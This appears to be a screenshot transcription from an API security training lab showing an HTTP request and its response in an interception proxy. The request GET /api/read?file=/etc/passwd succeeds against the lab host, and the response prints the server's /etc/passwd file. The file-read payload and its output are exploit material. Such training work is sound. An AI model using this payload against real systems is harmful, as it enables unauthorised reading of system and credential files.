 Request
Pretty Raw Hex
\n
1 GET /api/read?file=/etc/passwd HTTP/2
2 Host: roads-less-traveled.ac25.apisecuniversity.com
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:56:28 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 839
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25